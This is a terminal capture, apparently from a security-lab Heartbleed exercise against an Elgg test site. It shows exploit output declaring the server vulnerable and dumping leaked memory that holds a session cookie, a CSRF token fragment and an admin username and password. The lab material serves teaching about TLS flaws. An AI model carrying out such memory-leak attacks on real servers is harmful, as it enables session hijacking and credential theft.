 Terminal
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/read/44
Cookie: Elgg=ip12nl23bfpep0har42jv5s0i0
Connection: keep-alive
If-None-Match: "1449721729"
sG..,l..WsJp7..^...%.....!.C............. "257-5032e3d7cd92c"
.S.<...,..?....~...#....5abb2f&__elgg_ts=1531756865&username=admin&password=seedelggx.[..O.T..~.F
....W
[07/16/2018 10:41] root@ubuntu:/home/seed/Desktop#
ub